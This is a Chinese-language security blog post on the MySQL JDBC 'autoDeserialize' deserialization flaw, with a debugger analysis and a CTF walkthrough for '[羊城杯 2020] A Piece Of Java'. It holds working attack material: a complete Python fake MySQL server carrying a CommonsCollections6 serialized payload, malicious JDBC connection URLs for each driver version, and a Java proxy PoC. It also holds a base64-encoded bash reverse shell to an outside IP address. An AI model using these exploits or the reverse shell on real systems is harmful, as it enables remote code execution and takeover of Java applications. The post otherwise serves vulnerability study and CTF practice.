JDBC(Java DataBase Connectivity,java数据库连接)是一种用于执行Sql语句的Java Api,可以为多种关系数据库提供统一访问,它由一组用Java语言编写的类和接口组成。是Java访问数据库的标准规范。简单理解为链接数据库、对数据库操作都需要通过jdbc来实现
Mysql JDBC 中包含一个危险的扩展参数: "autoDeserialize"。这个参数配置为 true 时,JDBC 客户端将会自动反序列化服务端返回的数据,这就产生了 RCE
漏洞复现
mysql-connector-java:https://mvnrepository.com/artifact/mysql/mysql-connector-java
使用师傅的项目:https://github.com/fnmsd/MySQL_Fake_Server
修改config.json中的ysoserial位置
成功连接后,触发cc6利用链的反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
| package jdbc;
import java.sql.*;
public class JdbcTest {
public static void main(String[] args) throws Exception{
Class.forName("com.mysql.cj.jdbc.Driver");
String user = "yso_CommonsCollections6_calc";
String jdbc_url = "jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user="+user;
Connection conn = DriverManager.getConnection(jdbc_url);
conn.close();
}
}
|
计算器弹了4个,也就是触发了4次反序列化
还可以直接使用师傅的POC:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
import socket
import binascii
import os
greeting_data="4a0000000a352e372e31390008000000463b452623342c2d00fff7080200ff811500000000000000000000032851553e5c23502c51366a006d7973716c5f6e61746976655f70617373776f726400"
response_ok_data="0700000200000002000000"
def receive_data(conn):
data = conn.recv(1024)
print("[*] Receiveing the package : {}".format(data))
return str(data).lower()
def send_data(conn,data):
print("[*] Sending the package : {}".format(data))
conn.send(binascii.a2b_hex(data))
def get_payload_content():
file= r'payload'
if os.path.isfile(file):
with open(file, 'rb') as f:
payload_content = str(binascii.b2a_hex(f.read()),encoding='utf-8')
print("open successs")
else:
print("open false")
payload_content='aced0005737200116a6176612e7574696c2e48617368536574ba44859596b8b7340300007870770c000000023f40000000000001737200346f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6b657976616c75652e546965644d6170456e7472798aadd29b39c11fdb0200024c00036b65797400124c6a6176612f6c616e672f4f626a6563743b4c00036d617074000f4c6a6176612f7574696c2f4d61703b7870740003666f6f7372002a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97040200015b000d695472616e73666f726d65727374002d5b4c6f72672f6170616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f726d65723b78707572002d5b4c6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472616e73666f726d65723bbd562af1d83418990200007870000000057372003b6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e7374616e745472616e73666f726d6572587690114102b1940200014c000969436f6e7374616e7471007e00037870767200116a6176612e6c616e672e52756e74696d65000000000000000000000078707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e672f4f626a6563743b4c000b694d6574686f644e616d657400124c6a6176612f6c616e672f537472696e673b5b000b69506172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7870757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab16d7aecbcd5a990200007870000000007400096765744d6574686f647571007e001b00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a3bb34202000078707671007e001b7371007e00137571007e001800000002707571007e001800000000740006696e766f6b657571007e001b00000002767200106a6176612e6c616e672e4f626a656374000000000000000000000078707671007e00187371007e0013757200135b4c6a6176612e6c616e672e537472696e673badd256e7e91d7b4702000078700000000174000463616c63740004657865637571007e001b0000000171007e00207371007e000f737200116a6176612e6c616e672e496e746567657212e2a0a4f781873802000149000576616c7565787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b020000787000000001737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466163746f724900097468726573686f6c6478703f4000000000000077080000001000000000787878'
return payload_content
def run():
while 1:
conn, addr = sk.accept()
print("Connection come from {}:{}".format(addr[0],addr[1]))
send_data(conn,greeting_data)
while True:
receive_data(conn)
send_data(conn,response_ok_data)
data=receive_data(conn)
if "session.auto_increment_increment" in data:
_payload='01000001132e00000203646566000000186175746f5f696e6372656d656e745f696e6372656d656e74000c3f001500000008a0000000002a00000303646566000000146368617261637465725f7365745f636c69656e74000c21000c000000fd00001f00002e00000403646566000000186368617261637465725f7365745f636f6e6e656374696f6e000c21000c000000fd00001f00002b00000503646566000000156368617261637465725f7365745f726573756c7473000c21000c000000fd00001f00002a00000603646566000000146368617261637465725f7365745f736572766572000c210012000000fd00001f0000260000070364656600000010636f6c6c6174696f6e5f736572766572000c210033000000fd00001f000022000008036465660000000c696e69745f636f6e6e656374000c210000000000fd00001f0000290000090364656600000013696e7465726163746976655f74696d656f7574000c3f001500000008a0000000001d00000a03646566000000076c6963656e7365000c210009000000fd00001f00002c00000b03646566000000166c6f7765725f636173655f7461626c655f6e616d6573000c3f001500000008a0000000002800000c03646566000000126d61785f616c6c6f7765645f7061636b6574000c3f001500000008a0000000002700000d03646566000000116e65745f77726974655f74696d656f7574000c3f001500000008a0000000002600000e036465660000001071756572795f63616368655f73697a65000c3f001500000008a0000000002600000f036465660000001071756572795f63616368655f74797065000c210009000000fd00001f00001e000010036465660000000873716c5f6d6f6465000c21009b010000fd00001f000026000011036465660000001073797374656d5f74696d655f7a6f6e65000c21001b000000fd00001f00001f000012036465660000000974696d655f7a6f6e65000c210012000000fd00001f00002b00001303646566000000157472616e73616374696f6e5f69736f6c6174696f6e000c21002d000000fd00001f000022000014036465660000000c776169745f74696d656f7574000c3f001500000008a000000000020100150131047574663804757466380475746638066c6174696e31116c6174696e315f737765646973685f6369000532383830300347504c013107343139343330340236300731303438353736034f4646894f4e4c595f46554c4c5f47524f55505f42592c5354524943545f5452414e535f5441424c45532c4e4f5f5a45524f5f494e5f444154452c4e4f5f5a45524f5f444154452c4552524f525f464f525f4449564953494f4e5f42595f5a45524f2c4e4f5f4155544f5f4352454154455f555345522c4e4f5f454e47494e455f535542535449545554494f4e0cd6d0b9fab1ead7bccab1bce4062b30383a30300f52455045415441424c452d5245414405323838303007000016fe000002000000'
send_data(conn,_payload)
data=receive_data(conn)
elif "show warnings" in data:
_payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f000059000005075761726e696e6704313238374b27404071756572795f63616368655f73697a6527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e59000006075761726e696e6704313238374b27404071756572795f63616368655f7479706527206973206465707265636174656420616e642077696c6c2062652072656d6f76656420696e2061206675747572652072656c656173652e07000007fe000002000000'
send_data(conn, _payload)
data = receive_data(conn)
if "set names" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "set character_set_results" in data:
send_data(conn, response_ok_data)
data = receive_data(conn)
if "show session status" in data:
mysql_data = '0100000102'
mysql_data += '1a000002036465660001630163016301630c3f00ffff0000fc9000000000'
mysql_data += '1a000003036465660001630163016301630c3f00ffff0000fc9000000000'
payload_content=get_payload_content()
payload_length = str(hex(len(payload_content)//2)).replace('0x', '').zfill(4)
payload_length_hex = payload_length[2:4] + payload_length[0:2]
data_len = str(hex(len(payload_content)//2 + 4)).replace('0x', '').zfill(6)
data_len_hex = data_len[4:6] + data_len[2:4] + data_len[0:2]
mysql_data += data_len_hex + '04' + 'fbfc'+ payload_length_hex
mysql_data += str(payload_content)
mysql_data += '07000005fe000022000100'
send_data(conn, mysql_data)
data = receive_data(conn)
if "show warnings" in data:
payload = '01000001031b00000203646566000000054c6576656c000c210015000000fd01001f00001a0000030364656600000004436f6465000c3f000400000003a1000000001d00000403646566000000074d657373616765000c210000060000fd01001f00006d000005044e6f74650431313035625175657279202753484f572053455353494f4e20535441545553272072657772697474656e20746f202773656c6563742069642c6f626a2066726f6d2063657368692e6f626a73272062792061207175657279207265777269746520706c7567696e07000006fe000002000000'
send_data(conn, payload)
break
if __name__ == '__main__':
HOST ='0.0.0.0'
PORT = 3307
sk = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sk.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
sk.bind((HOST, PORT))
sk.listen(1)
print("start fake mysql server listening on {}:{}".format(HOST,PORT))
run()
|
生成payload:java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections6 calc > payload
ServerStatusDiffInterceptor触发
- 8.x:
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_JRE8u20_calc
- 6.x(属性名不同):
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_JRE8u20_calc
- 5.1.11及以上的5.x版本(包名没有了cj):
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&statementInterceptors=com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_JRE8u20_calc
- 5.1.10及以下的5.1.X版本: 同上,但是需要连接后执行查询
- 5.0.x: 还没有
ServerStatusDiffInterceptor这个东西
detectCustomCollations触发
- 5.1.41及以上: 不可用
- 5.1.29-5.1.40:
jdbc:mysql://127.0.0.1:3306/test?detectCustomCollations=true&autoDeserialize=true&user=yso_JRE8u20_calc
- 5.1.28-5.1.19:
jdbc:mysql://127.0.0.1:3306/test?autoDeserialize=true&user=yso_JRE8u20_calc
- 5.1.18以下的5.1.x版本: 不可用
- 5.0.x版本不可用
参考:
小白看得懂的MySQL JDBC 反序列化漏洞分析
MySQL JDBC 客户端反序列化漏洞分析
漏洞分析
环境:mysql-java-connector 8.0.12
queryInterceptors : 一个逗号分割的Class列表(实现了com.mysql.cj.interceptors.QueryInterceptor接口的Class),在Query之间进行执行来影响结果。(效果上来看是在Query执行前后各插入一次操作)
autoDeserialize : 自动检测与反序列化存在BLOB字段中的对象。
如果要触发queryInterceptors则需要触发SQL Query,而在getConnection过程中,会触发SET NAMES utf、set autocommit=1一类的请求,所以会触发我们所配置的queryInterceptors
放置断点在DriverManager.getConnection处,然后跟进调试
可以发现在com.mysql.cj.jdbc.ConnectionImpl.java处设置了ServerStatusDiffInterceptor
继续跟进,在com.mysql.cj.protocol.a.NativeProtocol.java,判断拦截器是否为空,如果不为空就会调用invokeQueryInterceptorsPre方法
随后触发该拦截器的preProcess 方法
即运行到了com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor.java,执行查询语句SHOW SESSION STATUS,并将结果返回给ResultSetUtil.resultSetToMap
看到执行了getObject

此处columnIndex为2才能走到反序列化的代码逻辑,为1则直接返回null
判断MySQL类型为BLOB后,从MySQL服务端中获取对应的字节码数据、判断autoDeserialize是否为true、字节码数据是否为序列化对象等条件后调用readObject()触发反序列化漏洞
当MySQL字段类型为BLOB时,会对数据进行反序列化操作,因此只要保证第1或第2字段为BLOB类型且存储了恶意序列化数据即可触发JDBC反序列化漏洞
调用栈:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| readObject:424, ObjectInputStream (java.io)
getObject:1325, ResultSetImpl (com.mysql.cj.jdbc.result)
resultSetToMap:46, ResultSetUtil (com.mysql.cj.jdbc.util)
populateMapWithSessionStatusValues:87, ServerStatusDiffInterceptor (com.mysql.cj.jdbc.interceptors)
preProcess:105, ServerStatusDiffInterceptor (com.mysql.cj.jdbc.interceptors)
preProcess:76, NoSubInterceptorWrapper (com.mysql.cj)
invokeQueryInterceptorsPre:1138, NativeProtocol (com.mysql.cj.protocol.a)
sendQueryPacket:964, NativeProtocol (com.mysql.cj.protocol.a)
sendQueryString:915, NativeProtocol (com.mysql.cj.protocol.a)
execSQL:1182, NativeSession (com.mysql.cj)
setAutoCommit:2057, ConnectionImpl (com.mysql.cj.jdbc)
handleAutoCommitDefaults:1377, ConnectionImpl (com.mysql.cj.jdbc)
initializePropsFromServer:1322, ConnectionImpl (com.mysql.cj.jdbc)
connectOneTryOnly:963, ConnectionImpl (com.mysql.cj.jdbc)
createNewIO:822, ConnectionImpl (com.mysql.cj.jdbc)
<init>:456, ConnectionImpl (com.mysql.cj.jdbc)
getInstance:240, ConnectionImpl (com.mysql.cj.jdbc)
connect:207, NonRegisteringDriver (com.mysql.cj.jdbc)
getConnection:664, DriverManager (java.sql)
getConnection:270, DriverManager (java.sql)
|
参考:
JDBC Connection URL 攻击
探探JDBC反序列化漏洞
Java安全之JDBC反序列化
【WEB】Java JDBC反序列化 | 狼组安全团队公开知识库
赛题复现
[羊城杯 2020]A Piece Of Java
题目给出来源码,反编译看一下
代码中将cookie中data字段的值序列化,并且发现/hello处可以反序列化
但是需要绕过serialkiller 的白名单限制

只能反序列化 gdufs 包和 java.lang 包下面的类,题目给了一个 databaseInfo 类,里面可以通过jdbc连接任意mysql服务器

那么就很明显为jdbc反序列化,并且存在一个 InvocationHandler 类,可以调用checkAllInfo

checkAllinfo又调用了connect方法,那么利用链就很明显了,构造一个 databaseInfo动态代理的序列化来执行invoke,参考大佬的poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| package gdufs.challenge.web;
import gdufs.challenge.web.invocation.InfoInvocationHandler;
import gdufs.challenge.web.model.DatabaseInfo;
import gdufs.challenge.web.model.Info;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Proxy;
import java.util.Base64;
public class poc {
public static void main(String[] args) throws Exception{
DatabaseInfo info = new DatabaseInfo();
info.setHost("110.42.134.160");
info.setPort("3306");
info.setUsername("Cc6");
info.setPassword("root&autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor");
InfoInvocationHandler handler = new InfoInvocationHandler(info);
Info proxy = (Info) Proxy.newProxyInstance(info.getClass().getClassLoader(), info.getClass().getInterfaces(),handler);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream= new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(proxy);
outputStream.close();
System.out.println(new String(Base64.getEncoder().encode(byteArrayOutputStream.toByteArray())));
}
}
|
然后修改config.json中添加一个CommonsCollections6的命令执行
1
2
| "Cc6":["CommonsCollections6","bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzExMC40Mi4xMzQuMTYwLzY2NjYgMD4mMQo=}|{base64,-d}|{bash,-i}"]
|

成功得到flag
参考:
大赛上的Java题复现
Java部分题解 学习篇